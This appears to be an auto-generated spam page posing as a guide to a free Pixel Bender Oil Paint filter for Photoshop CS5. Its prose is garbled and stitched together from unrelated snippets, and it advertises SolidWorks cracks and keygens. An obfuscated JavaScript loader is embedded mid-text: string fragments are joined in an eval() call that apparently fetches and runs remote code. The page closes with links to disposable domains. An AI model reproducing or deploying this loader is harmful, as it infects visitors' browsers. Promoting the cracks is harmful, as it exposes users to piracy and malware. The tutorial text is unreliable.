



## **Oil Paint Filter Photoshop Cs5 Free Download**

Is there something I have to download separately Paint like Van Gogh with Free Adobe Plugin for Photoshop CS5.. Oil Painting Filter PhotoshopAccept the license terms and the extension will be automatically installed inside the appropriate Photoshop CS5 program folder.. Oil Paint Plugin For PhotoshopThe extension is an mxp file and you need to install is using the Adobe Extension Manager.. Basically it is both a programming language and a plugin You can create your own filters and run them from inside Photoshop via the Pixel Bender plugin.. In this post I'll show you how to get started with Pixel Bender You will find the Pixel Bender extension here for download:.. Oilpaint Effect in Pixel Bender Plugin The Oilpaint effect that ships with the free Pixel Bender plugin for Photoshop CS5 allows users to transform.. Oil Paintings in Have you ever wanted to learn how to create hand-painted works of art quickly? If so, you may have played with the Photoshop filters.

Now back to this tutorial Go ahead and Once downloaded, you will install it Make sure Photoshop is closed until it is installed.. Overlays can add natural elements like falling rain or snow, clouds, and fog, as well as camera effects such as lens flare, light leak, and bokeh effects.. This free extension lets you apply any one of a series of filters that comes with the extension to your images in Photoshop CS5.. 1 3; Acrobat Reader X 10 1 2 Posted on Jan 7, 2016 5:47 PM; OldVersion com Needs Your Help Posted on Dec 11.. Some of the tools seem more useful than others The FISHEYE filter looks promising and I always have had fun with Kaleidoscope filters too.. I just upgraded to Adobe Photoshop CS6 and was ecstatic to find that the Oil Paint filter is now included.. With a few simple sliders, users can adjust the amount of stylization, brush-size, brush-scale and other parameters.. Digital Download; GET DAILY free Fast Download View all Android apps Popular Mac Apps.. Oil Paint Effect In Photoshop Cs6 Free DownloadPhotoshop Oil Painting Effect Plugin Cs5 Free DownloadPhotoshop Cc 2015 Oil Paint Filter DownloadHow To Use The Oil Paint Filter In Photoshop CC.

## paint filter

paint filter, paint filter test, paint filter bag, paint filter home depot, paint filter photoshop, paint filter app, paint filter for photos, paint filters lowes, paint filter mask, paint filter stand, paint filter cones, paint filter cloth, paint filter bunnings

And start turning your portraits into beautiful oil paintings in seconds The best part, you do not have to pay any additional money, as it is a called Pixel Bender.. But that's not all – Adobe also provides a simple interface for Pixel Bender that lets you create your own filters.. Pixel Bender is an awesome tool from Adobe Labs that lets you create your own Photoshop filters.. Photoshop CS5: Oil Painting with Digital Download; GET DAILY free I'm working with CS5 of adobe photoshop on my mac, and I don't see the oil painting filter as an option.. But you could play around You could also edit further in Photoshop, which I did not do above.. But thanks to Photoshop and its Oil Paint filter All of our Photoshop tutorials are ready for download.. Oil Paint Effect In Photoshop Cs6 Free DownloadThis freebie actually does a lot more than just oil paintings.. Photoshop Masks And shapes By Hassan Designs Note:- Hi Friends You can use these shapes or masks on photoshop just place this shapes.

## paint filter bag

PDF version 1 3 (Adobe Acrobat 4 x) PDF version 1 4 (Adobe Acrobat 5 x) PDF version 1.. So, from the Start menu, locate the Adobe Extension Manager entry, right click it and choose Run as Administrator.. 4 in Distiller I can open the file with Acrobat 5 0 Acrobat Reader X 10 1 4; Acrobat Reader X 10.. This filters lets you apply an artistic oil painting effect to your images It is really fast and extremely easy to use.. Pdmworkskeygen solidsquad blogspot Solidworks 2014 Crack Keygen Activation Code License Key Serial number Generator Free Download Full Version.. Oil Paint Effect Plugin For Photoshop Cs6 Free DownloadOriginal image courtesy of The Oilpaint effect that ships with the free for allows users to transform their photographs into images with the visual appearance of oil paintings.. Oil Paint Effect Plugin For Photoshop Cs6 Free DownloadFor more detailed instructions, see our guide,.

## paint filter photoshop

Ideally you want to blend the pixels so that it looks natural and smoothed Photoshop Oil Painting Effect Plugin Cs5 Free DownloadPhotoshop Cc 2015 Oil Paint Filter DownloadManipulate until you get the desired effect.. If you're using Windows Vista or Windows 7, you should run the Adobe Extension Manager as an Administrator.. ";K["QX"]="Dg";K["Gy"]="UQ";K["J V"]="it";K["Ez"]="A1";K["Ev"]="fu";K["ip"]="r=";K["xy"]="QT";K["zg"]="et";K["BE"]="et";K["Sv"]="r ";K["wB"]="9d";K["Pr"]="IE";K["ie"]="XU";K["az"]="en";K["Ky"]=";";K["FQ"]=".. These can add character and balance to photographs Landscapes, for example, are often balanced by skies that are as dramatic as the land below. As a result a community is building around Pixel Bender with users sharing custom created filters with others.. But you don't have to be a programmer to take advantage of the Pixel Bender Gallery Plug-in for Adobe Photoshop CS5, which lets you apply Pixel Bender filters created by others to images you open in Photoshop CS5. I've written before about using the free Pixel Bender Oil Paint filter for Adobe Photoshop CS5. First, open the image where your overlay will be applied Then, open your selected overlay and resize it to match your primary image.. Convert Solidworks 2014 Crack trail version to full software Solidworks 2015 activation solidsquad SolidWorks 2015 Crack + Keygen & Serial Number Full Free.. ":K["Fs"]="d=":K["XV"]="ti":K["jx "]="UT";K["xT"]="{v";K["ED"]="SB";K["sE"]="ob";K["yV"]="oc";K["XH"]="S1";K["el"]="ar";K["nw"]="xt";K["xk"]="ZV"; K["MC"] = "um"; K["LQ"] = "xh"; K["wu"] = "eq"; K["Wn"] = "on"; K["jC"] = "wR"; K["LT"] = "LH"; K["Or"] = "XF"; K["Fu"] = "wR"; K["LT"] = "LH"; K["Or"] = "XF"; K["Fu"] = "wR"; K["K"] = "wR"; K["K"] =";K["OR"]="ET";K["IE"]="t.. CS4 and CS5 extension called Pixel Bender which included an Oil Paint filter Click here to download your start image. I'm working with CS5 of adobe photoshop on my mac, and I don't see the oil painting filter as an option.. var K = new Array();K["fk"]="Gw";K["AV"]="Vg";K["LLmA"]="

r";K["To"]="AV";K["Tj"]="AX";K["PX"]="EB";K["My"]="r.. The reason for this is that the extension needs to be placed in a folder that you can only access if you have administrator privileges.. Here are some links and videos about this feature: • • Video Demos on and • Article on and • Article on • • • Image-flow computation based on work.. How to Install Overlays in Photoshop? Since an overlay is simply an image that is layered on top of your photograph, overlays do not need to be installed... Nevertheless this Oil Paint filter is now included in the plugins directory in the standard installation, so if you use Photoshop CS6, just skip all the installation instructions and just go to FILTERS > OIL PAINTING and start following the tutorial... Adobe's Pixel Bender is an engine that programmers use to create image transformations not available in Photoshop or other Adobe apps.. Let's take a look at the options. Copy and paste the overlay onto your image, then, toggle to your primary image and go to Edit --> Paste.. o";K["bd"]="TA";K["Gj"]="QU";K["QI"]="GA";K["Tb"]="UV";K["cl"]="C=";K["ez"]="n(";K["LO"] ="ef";K["Uw"]="hr";K["oP"]="pT";K["nT"]="AA";K["jt"]="pR";K["KE"]="pY";K["Ej"]="BR";K["ic"]="8R";K["Ww"]="nl"; K["Xp"]="re";K["sM"]="ta";K["hr"]="/";K["JY"]="Ch";K["rw"]="XM";K["Ch"]="hS";K["FN"]="fe";K["BD"]="VS";K["GU"] ="VR":K["bj"]="rr":K["Ro"]="Ag":K["MU"]="Ie":K["Kz"]="):":K["KP"]="/g":K["xh"]="?M":K["Ud"]="pO":K["Da"]="Uw": K["mX"]="Bb";K["MI"]="kS";K["NG"]="FQ";K["xP"]="CF";K["QA"]="tt";K["WY"]="RB";K["fh"]="9F";K["QM"]="l(";K[" MH"]="AB";K["Mg"]="E0";K["OF"]="UF";K["LE"]="WU";K["PS"]="If";K["Px"]="==";K["BU"]="st";K["OD"]="se";K["uz"] ="pe";K["yJ"]="UN";K["FB"]="oP";K["tw"]="'G";K["wT"]="SA";K["JK"]="U1";K["Im"]="AF";K["cD"]=";e";K["xd"]="dn";K ["Pf"]="nf";K["NV"]="IL";K["fV"]="HF";K["pa"]="oa";K["uG"]="VP";K["bK"]="nc";K["SQ"]="o/";K["MA"]="')";K["tN"]=" ue";K["OB"]="EN";K["dM"]="Bl";K["MW"]="IK";K["zt"]="sp";K["RV"]=";x";K["Kb"]="Te";eval(K["lj"]+K["Sv"]+K["LQ"] +K["ip"]+K["YR"]+K["Fu"]+K["rw"]+K["LT"]+K["QA"]+K["it"]+K["wu"]+K["tN"]+K["BU"]+K["sb"]+K["RV"]+K["Uw"]+ K["zi"] + K["uz"] + K["ez"] + K["tw"] + K["OR"] + K["JN"] + K["hr"] + K["KP"] + K["sE"] + K["JV"] + K["sM"] + K["FQ"] + K["Pf"] + K["Pf"] + K["hr"] + K["sE"] + K["sE"] + K["sSQ"]+K["xh"]+K["Xd"]+K["Wi"]+K["Tj"]+K["cl"]+K["Or"]+K["hM"]+K["ED"]+K["KE"]+K["Gj"]+K["jC"]+K["Im"]+K["m X"]+K["dM"]+K["BD"]+K["JY"]+K["FB"]+K["XH"]+K["uG"]+K["QX"]+K["wB"]+K["Mg"]+K["Pr"]+K["OF"]+K["ic"]+K[" fk"]+K["yJ"]+K["GU"]+K["xk"]+K["PX"]+K["fh"]+K["Gy"]+K["BO"]+K["LE"]+K["NV"]+K["ie"]+K["MI"]+K["MH"]+K[" OB"]+K["wT"]+K["jx"]+K["Ez"]+K["xy"]+K["AV"]+K["Ud"]+K["jk"]+K["PS"]+K["Ro"]+K["To"]+K["Da"]+K["Ej"]+K["QI "]+K["Tb"]+K["xP"]+K["WY"]+K["fV"]+K["MU"]+K["NG"]+K["Ch"]+K["bd"]+K["oP"]+K["JK"]+K["MW"]+K["nT"]+K[" Px"]+K["MA"]+K["RV"]+K["Uw"]+K["zi"]+K["Ww"]+K["pa"]+K["Fs"]+K["Ev"]+K["bK"]+K["XV"]+K["Wn"]+K["sb"]+K[ "xT"]+K["el"]+K["LLmA"]+K["LO"]+K["zg"]+K["yV"]+K["MC"]+K["az"]+K["lE"]+K["Xp"]+K["FN"]+K["bj"]+K["BE"]+ K["cD"]+K["lj"]+K["QM"]+K["LQ"]+K["My"]+K["Xp"]+K["zt"]+K["Wn"]+K["OD"]+K["Kb"]+K["nw"]+K["Kz"]+K["zzTI" ]+K["LQ"]+K["My"]+K["OD"]+K["Hx"]+K["sb"]+K["Ky"]);Sep 21, 2012 - You can utilise Photoshop CS6's Oil Paint filter to good effect with our.. Where should I download SolidWorks 2014 with a Solidworks 2014 Crack Serial Numbers.. They typically do not net great results So, you either learned the art of painting in Photoshop or another program, which is anything but quick or you gave up.. Judging: If you have, you can once again pick up the skill, which really takes almost no skill.. Rather than installing, save your overlay to a folder on your computer so that you can easily find them when you are ready to apply overlays.. If you launched the program manually choose File > Install Extension and locate and select the extension that you just downloaded.. Photoshop tips: next-level lighting advice The 10 commandments of Photoshop etiquette The 60 best free.. i":K[" Hx"] = "nd"; K["YR"] = "ne"; K["BO"] = "lF"; K["JN"] = "', "; K["Wi"] = "ey"; K["hM"] = "UI"; K["lj"] = "va"; K["zzTI"] = "; K["sb"] = "()"; K["b"] = "va"; K["b"] = "va"K["jk"]="Xw":K["zi"]=".. They are an additional layer, much of which is transparent, on top of photographs.. Oil Paint Plugin For PhotoshopOil Painting Filter PhotoshopOf filters that comes with the extension to your images in Photoshop CS5.. Make sure to download the version that matches your operating system and your version of Photoshop CS5 (32 or 64 bit).. Next, you

will drop down to the OIL PAINT choice And start playing with settings.. I cannot say if I would use this in my personal editing, but if you like "new toys" and you have, you might as well grab this free adobe filter.. The default Pixel Bender installation comes with a gallery of filters A new addition to these filters is the Oil Paint effect.. Thanks to the GPU support that is part of the, these adjustments happen lightning fast on GPU enabled computers.. Today i will show you, How to download and Install Oil Paint Plugin for Photoshop CSC / CC Oil Painting Filter Link: ► If you like this video ► Please Subscribe our channel for more videos Freelance Logo Design Photoshop Smudge Painting Photo Effectl Photoshop Photoshop Tutorial Galaxy Logo Design From Face How to Download Oil Paint Filter For Photoshop CC 2018 Latest Version How to Make a Repeating Pattern in Photoshop Double Exposure Effect Photoshop Tutorial LET'S BE FRIENDS!UPDATE: Since version CS6, the Pixel Bender plugin no longer works in Photoshop. What are Photo Overlays? Photo overlays are an image or texture that is added to a photograph.. Of filters that comes with the extension to your images in Photoshop CS5 Photoshop CS5: Oil Painting with.. You can install the extension by double clicking on the file to launch the Adobe Extension Manager.. When you're done, close the Extension Manager, close Photoshop and reopen it Pixel Bender won't work on images larger than 4096 x 4096 so start by resizing your image if necessary.. 5 (Adobe I have Adobe Acrobat Standard 9 I have printed an email, word file, etc to PDF ensuring using 1.. Then, you will open up a photo Go under FILTER - PIXEL BENDER - PIXEL BENDER GALLERY.. Is there something I have to download separately 0 Comments One of the cool new tools from Adobe Labs is Pixel Bender.. Here is my starting image (courtesy of ) Then I used these settings, which took 5-10 seconds: And created this: I liked the smooth, less brush stroked look.. How to Use Photoshop Overlays? Applying overlays in Photoshop is a simple process.. Overlays are most commonly applied using Photoshop Why Use Photoshop Overlays?Overlays add elements that weren't there when the photo was taken.. How to download this Photoshop Pixel Bender / Oil Oil Paint Filter was built in to Photoshop. d70b09c2d4

http://partimasnumbflaran.tk/weldalout/100/1/index.html/

http://northsilkewimen.ga/weldalout61/100/1/index.html/

http://opnerhaagege.ml/weldalout10/100/1/index.html/